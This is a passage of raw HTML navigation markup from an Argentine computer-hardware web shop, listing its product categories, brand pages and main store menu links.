SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
